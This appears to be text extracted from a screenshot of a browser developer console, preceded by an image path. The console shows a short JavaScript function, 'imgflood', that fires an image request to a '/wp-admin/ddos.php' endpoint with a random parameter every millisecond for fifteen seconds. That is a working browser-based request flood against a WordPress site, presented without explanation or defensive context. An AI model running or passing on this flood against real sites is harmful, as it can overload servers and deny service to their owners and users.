 Elements Console Network Sources Application Performance »
top ▼ Filter Default level
› function imgflood() {
  let URI = '/wp-admin/ddos.php?'
  let pic = new Image()
  let rand = Math.floor(Math.random() * 1000)
  pic.src = window.location.origin+URI+rand+'=val'
}
let ddosTimer = setInterval(imgflood, 1); //Run it every 1 ms
setTimeout(() => clearInterval(ddosTimer), 15000); //Stop running in 15 sec